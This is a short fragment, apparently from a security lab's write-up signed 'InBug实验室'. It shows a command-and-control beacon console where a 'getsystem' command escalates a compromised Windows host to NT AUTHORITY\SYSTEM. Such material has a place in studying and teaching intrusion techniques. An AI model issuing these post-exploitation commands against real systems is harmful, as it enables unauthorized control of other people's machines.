 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2355 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
InBug实验室